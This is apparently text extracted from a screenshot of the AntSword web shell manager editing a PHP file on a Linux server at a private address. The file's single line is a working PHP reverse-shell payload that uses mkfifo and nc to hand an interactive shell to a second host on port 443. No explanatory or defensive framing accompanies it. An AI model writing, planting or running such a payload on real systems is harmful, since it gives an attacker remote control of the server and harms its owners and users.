 Running: Linux 3.X|4.X
中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.9
编辑: /var/www/html/site/1.php
/var/www/html/site/1.php 刷新 高亮 用此编码打开 保存
1 <?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.6 443 >/tmp/f");?>